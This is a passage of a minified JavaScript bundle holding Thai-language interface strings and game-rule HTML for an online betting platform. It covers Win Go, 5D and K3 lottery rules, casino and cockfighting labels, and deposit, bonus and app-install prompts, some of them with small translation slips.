เดิมพันหมายเลขแดง หากหมายเลขที่จับรางวัลเป็น 0, 2, 4, 6 หรือ 8 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
หากหมายเลขที่จับรางวัลเป็น 0 อัตราต่อรองจะเป็น 1.5
</p>
<p>
<span class="title3">※ หมายเลขเขียว:</span><br>
เดิมพันหมายเลขเขียว หากหมายเลขที่จับรางวัลเป็น 1, 3, 5, 7 หรือ 9 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
หากหมายเลขที่จับรางวัลเป็น 5 อัตราต่อรองจะเป็น 1.5
</p>
<p>
<span class="title3">※ หมายเลขม่วง:</span><br>
เดิมพันหมายเลขม่วง หากหมายเลขที่จับรางวัลเป็น 0 หรือ 5 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
</p>
<p>
<span class="title3">※ หมายเลขใหญ่/เล็ก:</span><br>
หากหมายเลขที่จับรางวัลมีค่ามากกว่าหรือเท่ากับ 5 จะถือว่าเป็นการชนะ หากน้อยกว่า 5 จะถือว่าเป็นการแพ้
</p>
</div>`},zc={MINUTE:`<div class="_rule">
  <div class="title1">คำแนะนำเกี่ยวกับเกม</div> <p>รอบจะเกิดขึ้นทุกๆ {minute} นาที โดยมี {times} รอบต่อวัน</p> <p>หากคุณใช้ 100 บาท ค่าธรรมเนียมบริการจะหัก 2% จำนวนเงินที่เหลือคือ 98 บาท</p> <p><span class="title1">กฎของเกม 5D</span></p> <p>คำแนะนำเกี่ยวกับการจับรางวัล</p> <p>ในแต่ละช่วงเวลา จะมีการจับสลากหมายเลข 5 หลัก (00000-99999) แบบสุ่ม</p> <p>ตัวอย่าง:</p> <p>หมายเลขจับสลากในช่วงเวลานี้คือ 12345</p> <p>A=1</p> <p>B=2</p> <p>C=3</p> <p>D=4</p> <p>E=5</p> <p>ผลรวม A+B+C+D+E=15</p> <p>วิธีการเล่น</p> <p>ผู้เล่นสามารถเดิมพันผลลัพธ์ทั้ง 6 ของ A, B, C, D, E และผลรวมได้</p> <p>สามารถเดิมพันใน A, B, C, D, E</p> <p>ตัวเลข (0123456789)</p> <p>เล็ก (01234)</p> <p>ใหญ่ (56789)</p> <p>คี่ (13579)</p> <p>คู่ (02468)</p> <p>ผลรวม A+B+C+D+E สามารถเดิมพันได้</p> <p>ต่ำ (0-4)</p> <p>กลาง (5-12)</p> <p>สูง (13-30)</p></div>`},Jc={MINUTE:`<div id="mspk10" class="_rule">
  <div class="title1">แนะนำ</div> <p>ทุก {minute} นาที จะมีการจับรางวัล {times} ครั้งในแต่ละวัน</p> <p>หากคุณใช้จ่าย 100 ในการซื้อขาย หลังจากหักค่าธรรมเนียมบริการ 2% จำนวนสัญญาจะเป็น: 98</p> <div class="title1">วิธีการเล่น</div> <p> <span class="title3">A: ใหญ่/เล็ก, คี่/คู่</span><br> ใหญ่/เล็ก: ผลรวมของตัวเลขที่จับรางวัลสามตัวเป็น 11~18 ถือว่าใหญ่; 3~10 ถือว่าเล็ก<br> คี่/คู่: หากผลรวมของตัวเลขที่จับรางวัลสามตัวเป็นคี่ จะชนะเดิมพันคี่; หากเป็นคู่ จะชนะเดิมพันคู่ </p> <p> <span class="title3">B: คะแนน</span><br> หากผลรวมของตัวเลขที่จับรางวัลสามตัวคือ 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18 ถือว่าชนะ ตัวอย่างเช่น หากผลรวมเป็น 6 การเดิมพันที่ "6" จะชนะ </p> <p> <span class="title3">C: ลูกเต๋าเดี่ยว</span><br> หากตัวเลขใดในสามตัวที่จับรางวัลตรงกับหมายเลขที่เลือก ถือว่าชนะ ตัวอย่างเช่น หากตัวเลขที่จับรางวัลคือ 1, 1, 3 การเดิมพันลูกเต๋าเดี่ยว 1 หรือ 3 จะชนะ </p> <p> <span class="title3">D: ลูกเต๋าคู่</span><br> หากตัวเลขสองในสามตัวที่จับรางวัลเหมือนกันและตรงกับชุดลูกเต๋าคู่ที่เลือก ถือว่าชนะ ตัวอย่างเช่น หากตัวเลขที่จับรางวัลคือ 1, 1, 3 การเดิมพันลูกเต๋าคู่ 1, 1 จะชนะ </p> <p> <span class="title3">E: ลูกเต๋าแฝด/ลูกเต๋าแฝดทั้งหมด</span><br> ลูกเต๋าแฝด: หากตัวเลขทั้งสามที่จับรางวัลเหมือนกันและตรงกับชุดลูกเต๋าแฝดที่เลือก ถือว่าชนะ<br> ลูกเต๋าแฝดทั้งหมด: หากตัวเลขทั้งสามเหมือนกัน ถือว่าชนะ </p> <p> <span class="title3">F: การรวมลูกเต๋าสองลูก</span><br> เลือกการรวมลูกเต๋าสองลูก หากผลการจับรางวัลสองในสามตรงกับชุดที่เลือก ถือว่าชนะ ตัวอย่างเช่น หากตัวเลขที่จับรางวัลคือ 1, 2, 3 การเดิมพันชุด 12, 23, 13 จะชนะ </p> </div>`},Zc="เลือกเกม",ta={ABNORMAL:ds,CANCEL:ps,FIVE_D:Ts,FIVE_D_message_1:us,FIVE_D_message_10:Es,FIVE_D_message_11:Rs,FIVE_D_message_12:Is,FIVE_D_message_13:As,FIVE_D_message_14:gs,FIVE_D_message_15:Ds,FIVE_D_message_16:Ns,FIVE_D_message_17:ws,FIVE_D_message_18:hs,FIVE_D_message_19:Ss,FIVE_D_message_2:ys,FIVE_D_message_20:vs,FIVE_D_message_21:Os,FIVE_D_message_22:bs,FIVE_D_message_23:Fs,FIVE_D_message_24:fs,FIVE_D_message_3:Ks,FIVE_D_message_4:Cs,FIVE_D_message_5:Ps,FIVE_D_message_6:Ms,FIVE_D_message_7:Ws,FIVE_D_message_8:Us,FIVE_D_message_9:Bs,FIVE_D_subtitle:Vs,K3:Ls,K3_message_1:Gs,K3_message_10:$s,K3_message_11:ks,K3_message_12:xs,K3_message_13:Hs,K3_message_14:Ys,K3_message_15:Xs,K3_message_16:Qs,K3_message_17:qs,K3_message_18:js,K3_message_19:zs,K3_message_2:Js,K3_message_20:Zs,K3_message_21:tn,K3_message_22:en,K3_message_23:sn,K3_message_24:nn,K3_message_25:on,K3_message_26:cn,K3_message_27:an,K3_message_28:rn,K3_message_29:ln,K3_message_3:_n,K3_message_30:mn,K3_message_31:dn,K3_message_32:pn,K3_message_4:Tn,K3_message_5:un,K3_message_6:En,K3_message_7:Rn,K3_message_8:In,K3_message_9:An,K3_subtitle:gn,LOSS:Dn,MINUTE1:Nn,MINUTE10:wn,MINUTE3:hn,MINUTE5:Sn,TRX_WIN_GO:yn,TRX_WIN_GO_message_1:vn,TRX_WIN_GO_message_10:On,TRX_WIN_GO_message_10_1:bn,TRX_WIN_GO_message_11:Fn,TRX_WIN_GO_message_12:fn,TRX_WIN_GO_message_13:Kn,TRX_WIN_GO_message_14:Cn,TRX_WIN_GO_message_15:Pn,TRX_WIN_GO_message_16:Mn,TRX_WIN_GO_message_17:Wn,TRX_WIN_GO_message_18:Un,TRX_WIN_GO_message_19:Bn,TRX_WIN_GO_message_2:Vn,TRX_WIN_GO_message_20:Ln,TRX_WIN_GO_message_21:Gn,TRX_WIN_GO_message_22:$n,TRX_WIN_GO_message_23:kn,TRX_WIN_GO_message_24:xn,TRX_WIN_GO_message_25:Hn,TRX_WIN_GO_message_3:Yn,TRX_WIN_GO_message_3_1:Xn,TRX_WIN_GO_message_4:Qn,TRX_WIN_GO_message_5:qn,TRX_WIN_GO_message_5_1:jn,TRX_WIN_GO_message_6:zn,TRX_WIN_GO_message_7:Jn,TRX_WIN_GO_message_8:Zn,TRX_WIN_GO_message_9:to,TRX_WIN_GO_subtitle:eo,WAIT:so,WIN:no,WIN_GO:oo,WIN_GO_message_10_1:co,WIN_GO_message_1_1:ao,WIN_GO_message_2:io,WIN_GO_message_3:ro,WIN_GO_message_3_1:lo,WIN_GO_message_4:_o,WIN_GO_message_5:mo,WIN_GO_message_5_1:po,WIN_GO_message_6:To,WIN_GO_message_7:uo,WIN_GO_message_8:Eo,WIN_GO_subtitle:Ro,aPairOfUniqueNumbers:Io,aPairOfUniqueNumbersTips:Ao,afterTaxAmount:go,amount:Do,amountMay:No,anyThreeOfTheSameNumber:wo,anyThreeOfTheSameNumberTips:ho,avgMissing:So,balance:yo,betFail:vo,betSuccess:Oo,big:bo,bigSmall:Fo,blockHeight:fo,blockTime:Ko,cancel:Co,chart:Po,close:Mo,color:Wo,createTime:Uo,deposit:Bo,detail:Vo,different:Lo,drawTime:Go,even:$o,frequency:ko,gameHistory:xo,gameName:Ho,green:Yo,hashValue:Xo,howToPlay:Qo,iAgree:qo,iKnow:jo,lastPeriods:zo,lotteryResults:Jo,maxConsecutive:Zo,missing:tc,myHistory:ec,numMay:sc,number:nc,odd:oc,odds:cc,orderNoMay:ac,period:ic,phEnterAmount:rc,preSaleRules:lc,profitLoss:_c,publicChainQuery:mc,quantity:dc,random:pc,red:Tc,result:uc,select:Ec,small:Rc,statistic:Ic,statusMay:Ac,subtitle:gc,sum:Dc,tax:Nc,threeConsecutiveNumbers:wc,threeConsecutiveNumbersTips:hc,threeDifferentNumbers:Sc,threeDifferentNumbersTips:yc,threeOfTheSameNumber:vc,threeOfTheSameNumberTips:Oc,threeSame:bc,threeSameNumbers:Fc,timeRemaining:fc,total:Kc,totalAmount:Cc,totalBet:Pc,twoDifferentNumbers:Mc,twoDifferentNumbersTips:Wc,twoMatchingNumbers:Uc,twoMatchingNumbersTips:Bc,twoSame:Vc,twoSameNumbers:Lc,violet:Gc,walletBalance:$c,winMoeny:kc,winOrLose:xc,winningNumber:Hc,withdraw:Yc,rulesTips_1:Xc,rulesTips_2:Qc,WIN_GO_rules:qc,TRX_WIN_GO_rules:jc,FIVE_D_rules:zc,K3_rules:Jc,selectGame:Zc},ea="คาสิโนสด",sa="ชนไก่",na="คู่",oa="ใหญ่",ca="ใหญ่",aa="ใหญ่",ia="เล็ก",ra="เล็ก",la="เล็ก",_a="หมายเลข 0",ma="หมายเลข 1",da="หมายเลข 2",pa="หมายเลข 3",Ta="หมายเลข 4",ua="หมายเลข 5",Ea="หมายเลข 6",Ra="หมายเลข 7",Ia="หมายเลข 8",Aa="หมายเลข 9",ga="หนึ่ง",Da="e -sports",Na="e-สปอร์ต",wa="ตกปลา",ha="5d a",Sa="5d B",ya="5D C",va="5d D",Oa="5D E",ba="ยอดนิยม",Fa="K3 2 แตกต่างกัน 12",fa="K3 2 แตกต่างกัน 13",Ka="K3 2 ต่างกัน 14",Ca="K3 2 แตกต่างกัน 15",Pa="K3 2 แตกต่างกัน 16",Ma="K3 2 แตกต่างกัน 23",Wa="K3 2 แตกต่างกัน 24",Ua="K3 2 แตกต่างกัน 25",Ba="K3 2 แตกต่างกัน 26",Va="K3 2 แตกต่างกัน 34",La="K3 2 ที่แตกต่างกัน 35",Ga="K3 2 ที่แตกต่างกัน 36",$a="K3 2 แตกต่างกัน 45",ka="K3 2 แตกต่างกัน 46",xa="K3 2 ที่แตกต่างกัน 56",Ha="K3 2 เหมือนกัน",Ya="K3 2 เหมือนกัน 11",Xa="K3 2 เหมือนกัน 112",Qa="K3 2 เหมือนกัน 113",qa="K3 2 เหมือนกัน 114",ja="K3 2 เหมือนกัน 115",za="K3 2 เหมือนกัน 116",Ja="K3 2 เหมือนกัน 22",Za="K3 2 เหมือนกัน 221",ti="K3 2 เหมือนกัน 223",ei="K3 2 เหมือนกัน 224",si="K3 2 เหมือนกัน 225",ni="K3 2 เหมือนกัน 226",oi="K3 2 เหมือนกัน 33",ci="K3 2 เป็น 331 เดียวกัน",ai="K3 2 เป็น 332 เดียวกัน",ii="K3 2 เหมือนกัน 334",ri="K3 2 เหมือนกัน 335",li="K3 2 เหมือนกัน 336",_i="K3 2 เหมือนกัน 44",mi="K3 2 เป็น 441 เดียวกัน",di="K3 2 เป็น 442 เดียวกัน",pi="K3 2 เหมือนกัน 443",Ti="K3 2 เหมือนกัน 445",ui="K3 2 เหมือนกัน 446",Ei="K3 2 เหมือนกัน 55",Ri="K3 2 เหมือนกัน 551",Ii="K3 2 เหมือนกัน 552",Ai="K3 2 เหมือนกัน 553",gi="K3 2 เหมือนกัน 554",Di="K3 2 เหมือนกัน 556",Ni="K3 2 เหมือนกัน 66",wi="K3 2 เหมือนกัน 661",hi="K3 2 เหมือนกัน 662",Si="K3 2 เหมือนกัน 663",yi="K3 2 เหมือนกัน 664",vi="K3 2 เหมือนกัน 665",Oi="K3 3 ที่แตกต่างกัน 123",bi="K3 3 ที่แตกต่างกัน 124",Fi="K3 3 แตกต่างกัน 126",fi="K3 3 แตกต่างกัน 126",Ki="K3 3 แตกต่างกัน 134",Ci="K3 3 แตกต่างกัน 135",Pi="K3 3 แตกต่างกัน 136",Mi="K3 3 ที่แตกต่างกัน 145",Wi="K3 3 ที่แตกต่างกัน 146",Ui="K3 3 แตกต่างกัน 156",Bi="K3 3 แตกต่างกัน 234",Vi="K3 3 ที่แตกต่างกัน 235",Li="K3 3 แตกต่างกัน 236",Gi="K3 3 แตกต่างกัน 245",$i="K3 3 แตกต่างกัน 246",ki="K3 3 แตกต่างกัน 256",xi="K3 3 ที่แตกต่างกัน 345",Hi="K3 3 แตกต่างกัน 346",Yi="K3 3 ที่แตกต่างกัน 356",Xi="K3 3 แตกต่างกัน 456",Qi="K3 3 ตัวเลขต่อเนื่อง",qi="K3 3 เหมือนกัน",ji="K3 3 เดียวกัน 111",zi="K3 3 เดียวกัน 222",Ji="K3 3 เดียวกัน 333",Zi="K3 3 เดียวกัน 444",tr="K3 3 เดียวกัน 555",er="K3 3 เดียวกัน 666",sr="K3 ใด ๆ 3 เดียวกัน",nr="K3 แตกต่างกัน",or="K3 และค่า",cr="K3 และค่า 10",ar="K3 และค่า 11",ir="K3 และค่า 12",rr="K3 และค่า 13",lr="K3 และค่า 14",_r="K3 และค่า 15",mr="K3 และค่า 16",dr="K3 และค่า 17",pr="K3 และค่า 18",Tr="K3 และค่า 3",ur="K3 และค่า 4",Er="K3 และค่า 5",Rr="K3 และค่า 6",Ir="K3 และค่า 7",Ar="K3 และค่า 8",gr="K3 และค่า 9",Dr="ลอตเตอรี่",Nr="เกมมินิ",wr="โป๊กเกอร์",hr="โป๊กเกอร์",Sr="สล็อต",yr="กีฬา",vr="3D",Or="trx win go ก่อน",br="ชนะไปก่อน",Fr="สีเขียว",fr="สีแดง",Kr="สีม่วง",Cr="ที่อยู่ IP ของคุณ: {ip} ถูกบล็อค",Pr="ยกเลิก",Mr="วิดีโอสด",Wr="วันที่เลือก",Ur="การปะทะกัน",Br="โปรดหวังว่าจะได้",Vr="ยืนยันการเข้าสู่ระบบ",Lr="ติดต่อฝ่ายบริการลูกค้า",Gr="หากคุณมีคำถามใด ๆ เกี่ยวกับข้อจำกัดนี้ โปรดคลิกปุ่มด้านล่างเพื่อติดต่อฝ่ายบริการลูกค้า",$r="ความล้มเหลวในการคัดลอก",kr="การทำซ้ำ",xr="วัน",Hr="ล้มเหลว",Yr="ข้อผิดพลาด",Xr="คำเตือนสำคัญ",Qr="การตกปลา",qr="เป็นที่นิยม",jr="หวย",zr="เกม",Jr="ดวงจันทร์",Zr="ไม่มีข้อมูล",tl="ไม่มีอีกต่อไป",el="เกมได้รับการอัปเดตคลิกปุ่มเพื่อรีเฟรชหน้า",sl="ยังไม่เปิด",nl="กรุณาเลือกวันที่",ol="รีเฟรช",cl="{label} จำเป็นต้องเลือก",al="เกี่ยวกับอิเล็กทรอนิกส์",il="พลศึกษา",rl="ความสำเร็จ",ll="เกม 3D",_l="คำขอโปรดลองอีกครั้งหลังจาก {time}",ml="ปี",dl='หมดเวลาการโหลดหน้าเว็บ กรุณาคลิกปุ่ม "รีเฟรช" เพื่อโหลดซ้ำ',pl="รีเฟรช",Tl="กลับหน้าหลัก",ul="ฝากเงิน",El="จำไว้ว่าคุณสามารถฝากเงินได้โดยตรง ไม่ต้องกลับหน้าหลัก! ฝากเงินเสร็จสิ้น รีเฟรชหน้าเพื่อตรวจสอบว่ายอดเงินมาถึงหรือไม่",Rl="ดำเนินการต่อ",Il="เพื่อความแน่ใจว่ายอดเงินของคุณสามารถซิงโครไนซ์ได้อย่างถูกต้อง โปรดดำเนินการต่อก่อนกลับหน้าหลัก",Al="ข้อผิดพลาดของเครือข่าย โปรดลองอีกครั้งในภายหลัง",gl="ระบบ",Dl="ฝากเงินสำเร็จ",Nl="โบนัสฝากเงิน",wl="ฝากเงินด้วยตนเอง",hl="กรุณาติดต่อฝ่ายบริการลูกค้าเพื่อการยืนยันและความช่วยเหลือ",Sl={CASINO:ea,COCK:sa,COMMON_EVEN:na,COMMON_GTE11_BIG:oa,COMMON_GTE23_BIG:ca,COMMON_GTE5_BIG:aa,COMMON_LTE10_SMALL:ia,COMMON_LTE22_SMALL:ra,COMMON_LTE4_SMALL:la,COMMON_NUMBER0:_a,COMMON_NUMBER1:ma,COMMON_NUMBER2:da,COMMON_NUMBER3:pa,COMMON_NUMBER4:Ta,COMMON_NUMBER5:ua,COMMON_NUMBER6:Ea,COMMON_NUMBER7:Ra,COMMON_NUMBER8:Ia,COMMON_NUMBER9:Aa,COMMON_ODD:ga,ESport:Da,E_SPORT:Na,FISH:wa,FIVE_D_A:ha,FIVE_D_B:Sa,FIVE_D_C:ya,FIVE_D_D:va,FIVE_D_E:Oa,HOT:ba,K3_2DIFFERENT12:Fa,K3_2DIFFERENT13:fa,K3_2DIFFERENT14:Ka,K3_2DIFFERENT15:Ca,K3_2DIFFERENT16:Pa,K3_2DIFFERENT23:Ma,K3_2DIFFERENT24:Wa,K3_2DIFFERENT25:Ua,K3_2DIFFERENT26:Ba,K3_2DIFFERENT34:Va,K3_2DIFFERENT35:La,K3_2DIFFERENT36:Ga,K3_2DIFFERENT45:$a,K3_2DIFFERENT46:ka,K3_2DIFFERENT56:xa,K3_2SAME:Ha,K3_2SAME11:Ya,K3_2SAME11_UNIQUE2:Xa,K3_2SAME11_UNIQUE3:Qa,K3_2SAME11_UNIQUE4:qa,K3_2SAME11_UNIQUE5:ja,K3_2SAME11_UNIQUE6:za,K3_2SAME22:Ja,K3_2SAME22_UNIQUE1:Za,K3_2SAME22_UNIQUE3:ti,K3_2SAME22_UNIQUE4:ei,K3_2SAME22_UNIQUE5:si,K3_2SAME22_UNIQUE6:ni,K3_2SAME33:oi,K3_2SAME33_UNIQUE1:ci,K3_2SAME33_UNIQUE2:ai,K3_2SAME33_UNIQUE4:ii,K3_2SAME33_UNIQUE5:ri,K3_2SAME33_UNIQUE6:li,K3_2SAME44:_i,K3_2SAME44_UNIQUE1:mi,K3_2SAME44_UNIQUE2:di,K3_2SAME44_UNIQUE3:pi,K3_2SAME44_UNIQUE5:Ti,K3_2SAME44_UNIQUE6:ui,K3_2SAME55:Ei,K3_2SAME55_UNIQUE1:Ri,K3_2SAME55_UNIQUE2:Ii,K3_2SAME55_UNIQUE3:Ai,K3_2SAME55_UNIQUE4:gi,K3_2SAME55_UNIQUE6:Di,K3_2SAME66:Ni,K3_2SAME66_UNIQUE1:wi,K3_2SAME66_UNIQUE2:hi,K3_2SAME66_UNIQUE3:Si,K3_2SAME66_UNIQUE4:yi,K3_2SAME66_UNIQUE5:vi,K3_3DIFFERENT123:Oi,K3_3DIFFERENT124:bi,K3_3DIFFERENT125:Fi,K3_3DIFFERENT126:fi,K3_3DIFFERENT134:Ki,K3_3DIFFERENT135:Ci,K3_3DIFFERENT136:Pi,K3_3DIFFERENT145:Mi,K3_3DIFFERENT146:Wi,K3_3DIFFERENT156:Ui,K3_3DIFFERENT234:Bi,K3_3DIFFERENT235:Vi,K3_3DIFFERENT236:Li,K3_3DIFFERENT245:Gi,K3_3DIFFERENT246:$i,K3_3DIFFERENT256:ki,K3_3DIFFERENT345:xi,K3_3DIFFERENT346:Hi,K3_3DIFFERENT356:Yi,K3_3DIFFERENT456:Xi,K3_3DIFFERENT_CONTINUOUS:Qi,K3_3SAME:qi,K3_3SAME111:ji,K3_3SAME222:zi,K3_3SAME333:Ji,K3_3SAME444:Zi,K3_3SAME555:tr,K3_3SAME666:er,K3_3SAME_ALL:sr,K3_DIFFERENT:nr,K3_SUM:or,K3_TOTAL10:cr,K3_TOTAL11:ar,K3_TOTAL12:ir,K3_TOTAL13:rr,K3_TOTAL14:lr,K3_TOTAL15:_r,K3_TOTAL16:mr,K3_TOTAL17:dr,K3_TOTAL18:pr,K3_TOTAL3:Tr,K3_TOTAL4:ur,K3_TOTAL5:Er,K3_TOTAL6:Rr,K3_TOTAL7:Ir,K3_TOTAL8:Ar,K3_TOTAL9:gr,LOTTERY:Dr,MINI:Nr,POKER:wr,PVC:hr,SLOT:Sr,SPORT:yr,THREE:vr,TTX_WIN_GO_1ST:Or,WIN_GO_1ST:br,WIN_GO_GREEN:Fr,WIN_GO_RED:fr,WIN_GO_VIOLET:Kr,bannedIpAddresses:Cr,cancel:Pr,casino:Mr,chooseDate:Wr,cockFight:Ur,comingSoon:Br,confirmGoogle:Vr,contactCustomerService:Lr,contactText:Gr,copyFailed:$r,copySuccessful:kr,day:xr,fail:Hr,error:Yr,importantInfo:Xr,fishing:Qr,hot:qr,lottery:jr,miniGame:zr,month:Jr,noData:Zr,noMore:tl,notAllGameList:el,notYetOpen:sl,pleaseChooseDateTip:nl,refreshSuccess:ol,selectedTips:cl,slots:al,sport:il,success:rl,threeGame:ll,throttleErrmsg:_l,year:ml,cloudflareTimeout:dl,refresh:pl,goHome:Tl,goRecharge:ul,goRechargeTips:El,continueGame:Rl,continueGameTips:Il,networkErrorRetry:Al,system:gl,depositSuccess:Dl,depositDiscount:Nl,manualDeposit:wl,pleaseContactCustomerForHelp:hl},yl="การบริการลูกค้าออนไลน์",vl="เติมเงินครั้งแรก",Ol="แลกกิจกรรมรหัส",bl="รางวัลคำเชิญ",Fl="รายการอันดับ",fl="เงินคืนแบบเรียลไทม์",Kl="เติมเงิน",Cl="เติมพลังให้กับ Turntable",Pl="ฝนซองจดหมายสีแดง",Ml="ปลอดภัย",Wl="ลงชื่อเข้าใช้",Ul="เช็คอินรายวัน",Bl="ลบเรียบร้อยแล้ว!",Vl="ตัวแทนทีม",Ll="วีไอพี",Gl="การถอนตัว",$l="บัญชี",kl="โปรโมชั่น",xl='1. คลิกไอคอน "เพิ่มเติม" แล้วคลิก "เพิ่มลงในหน้าจอหลัก"',Hl="2. คลิกเพิ่มและเลือกเพิ่ม",Yl="เพลิดเพลินกับส่วนลดเพิ่มเติม!",Xl="เพิ่มลงในบันทึกด่วน",Ql="เพิ่มลงในหน้าจอหลัก",ql="เพิ่มไปยังเดสก์ท็อป",jl="เพิ่มไปยังเดสก์ท็อป",zl="รางวัล {num}",Jl="กลับ",Zl="ผูกพัน",t_="เพื่อความปลอดภัยของเงินทุนของคุณ กรุณาผูกหมายเลขโทรศัพท์มือถือของคุณ",e_="ผูกเบอร์มือถือ",s_="ยกเลิก",n_="คลิก",o_="ยืนยัน",c_="ใช้ H5 ต่อไป",a_="นับถอยหลัง",i_="กำหนดเอง",r_="ข้อความแสดงที่ตั้งไว้ล่วงหน้า",l_="คุณแน่ใจหรือไม่ที่จะลบข้อความนี้?",__="ลบการอ่าน",m_="จำนวนเงินฝาก",d_="ฝากตอนนี้",p_="กรุณายึดภาพไว้เพื่อบันทึก",T_="การดาวน์โหลด",u_="รับมันในแอพ",E_="ดาวน์โหลดแอพอย่างเป็นทางการเพื่อเพลิดเพลินกับส่วนลดเพิ่มเติม",R_="รับโบนัส",I_="เวลาสิ้นสุด",A_="ค้นหาในหน้า",g_="เกม",D_="ไปที่",N_="กลับบ้าน",w_="ทำเงิน",h_="หน้าหลัก",S_="อีเมล",y_="รายละเอียดอีเมล์",v_="เวลาที่เหลือในการรับ",O_="ไม่สามารถรับเอกสารแนบได้หลังจากหมดอายุแล้ว",b_="สามารถบันทึกข้อความได้นานถึง 30 วัน",F_="เครื่องหมาย",f_="โปรไฟล์",K_='รับโบนัสสูงถึง <span style="font-size: 25px;">{percent}%</span>',C_="ในการฝากครั้งแรกของคุณ",P_="บันทึกของฉัน",M_="ข้อมูลของฉัน",W_="ไม่แสดงวันนี้อีก",U_="การแจ้งเตือน",B_="อื่น",V_="กรุณาดำเนินการตรวจสอบให้เสร็จสิ้น",L_="แพลตฟอร์มนี้อยู่ระหว่างการบำรุงรักษา โปรดลองอีกครั้งในภายหลัง",G_="โปรโมชั่น",$_="โปรโมชั่น",k_="รับโบนัส",x_="รับทั้งหมด",H_="รับโบนัส",Y_="ลองอีกครั้ง",X_="จำนวนรางวัล",Q_="ค้นหาเกม",q_="ค้นหา",j_="7 วันที่ผ่านมา",z_="เวลาเริ่มต้น",J_="หมายเหตุการติดตั้ง",Z_="เลื่อนเพื่อค้นหา",tm="เพิ่มไปที่หน้าจอหลัก",em="เข้าถึงจากเดสก์ท็อปหลังจากเพิ่ม",sm="ไม่รองรับฟีเจอร์นี้ ขอแนะนำให้ใช้เบราว์เซอร์ Google Chrome",nm="เวลาเริ่มต้นมากกว่าเวลาสิ้นสุด",om="กราฟรายได้วันนี้",cm="สิ้นสุดใน",am="{currency}1,000,000{showK} แมตช์ - 24 ชั่วโมง",im="2 วันที่ผ่านมา",rm="ข้อมูลผู้ใช้",lm="ดูทั้งหมด",_m="กระเป๋าเงิน",mm="คำเตือน",dm="จำนวนเงินที่ชนะ",pm="ข้อมูลการชนะ",Tm="ขอแสดงความยินดีกับผู้ได้รับโบนัสภายในเว็บไซต์ {amount}",um="ข้อผิดพลาด",Em="ประกาศสำคัญ",Rm="วงล้อเชิญเพื่อน",Im="ตัวแทนทีม",Am="รางวัลตัวแทนทีม",gm="รางวัลคำเชิญ",Dm="รางวัลคำเชิญ",Nm="ได้รับแล้ว",wm="หมดอายุ",hm="รับทั้งหมด",Sm="นับถอยหลังโบนัส",ym="ไม่สามารถรับไฟล์แนบได้หลังจากหมดอายุแล้ว",vm="เงื่อนไขไม่เป็นไปตามที่กำหนด กรุณาไปฝากเงิน!",Om="ไปฝากเงิน",bm="ลบข้อความ",Fm="รับรางวัล",fm="การดำเนินการเริ่มต้น",Km="การกระโดด",Cm="ไม่พบการกำหนดค่าเปลี่ยนเส้นทาง",Pm="เส้นทางที่กำหนดเองขาดพารามิเตอร์ configParam",Mm="การกำหนดค่าเปลี่ยนเส้นทางขาด URL ที่ถูกต้อง",Wm="ผู้ใช้ยืนยันไปฝากเงิน",Um="ข้อมูลรายการรางวัล",Bm="ข้อมูลรางวัลที่เริ่มต้น",Vm="ไม่สามารถรับรายการรางวัลได้",Lm="การตอบสนองการรับรางวัลแบบกลุ่มจริง",Gm="การรับรางวัลแบบกลุ่มล้มเหลว",$m="ข้อผิดพลาดที่ไม่ทราบ",km="การรับรางวัลล้มเหลว",xm="แสดงป๊อปอัพแชร์ - พารามิเตอร์",Hm="สถานะป๊อปอัพถูกตั้งค่า",Ym="งาน",Xm="ติดตั้งแอพ",Qm="รางวัลเช็กอินรายวัน",qm="รางวัลงาน",jm="รางวัลติดตั้งแอพ",zm="รางวัลปลอดภัย",Jm="รางวัลการลงทะเบียน",Zm="รางวัลการอัพเกรด VIP",td="รางวัลรายเดือน VIP",ed="รางวัลรายสัปดาห์ VIP",sd="รางวัลรายวัน VIP",nd="รางวัลลีดเดอร์บอร์ด",od="รางวัลผลตอบแทนส่วนลด",cd="รางวัลการเติมพลังให้กับ Turntable",ad="รางวัล VIP",id="รางวัลการฝากเงินคืน",rd="รางวัลการฝากเงินครั้งเดียว",ld="กำหนดเอง",_d="การโฆษณา",md="พร็อกซีไม่จำกัด",dd="โปรโมชั่นเติมเงิน",pd="รางวัลสัปดาห์นี้",Td="รางวัลการฝากเงินครั้งแรก",ud="รางวัลการฝากเงินครั้งแรก",Ed="รางวัลวันนี้",Rd="รางวัลเงินฝากครั้งแรก",Id="รางวัลคูปอง",Ad="รางวัลเงินฝากต่อเนื่อง",gd="BONUS กระเป๋า",Dd="ไม่ตรงตามเงื่อนไข, คำสั่งซื้อนี้ถูกใช้ไปแล้วสำหรับ {ActivityTypeEnum}:{SubActivityTypeEnum}",Nd="การแจ้งเตือนที่สำคัญ",wd="เพื่อประสบการณ์การเล่นเกมที่ดียิ่งขึ้น กรุณาดาวน์โหลดและติดตั้ง APP เวอร์ชันล่าสุด จากนั้นใช้บัญชีเดิมเข้าสู่ระบบและเล่นต่อ! หากมีคำถามใดๆ กรุณาติดต่อ ",hd="ฝ่ายบริการลูกค้า",Sd="กรุณาจดจำไอคอนและชื่อ APP ต่อไปนี้:",yd="ติดตั้งเดี๋ยวนี้",vd={title:"ขั้นตอนการติดตั้ง:",step1:"1.คลิกปุ่มติดตั้งเดี๋ยวนี้เพื่อดาวน์โหลดและติดตั้ง APP",step2:"2.หลังจากติดตั้งเสร็จ เปิด APP ใหม่และเข้าสู่ระบบอีกครั้ง"},Od="APP นี้ได้รับการรับรองความปลอดภัยแล้ว กรุณาติดตั้งอย่างมั่นใจ",bd="โหลดเพิ่มเติม",Fd="ภาระการฝากเงิน",fd="ภาระการเดิมพัน",Kd="ภาระการฝากเงินครั้งเดียว",Cd="ภาระการคืนเงินฝาก",Pd="ภาระการฝากเงิน 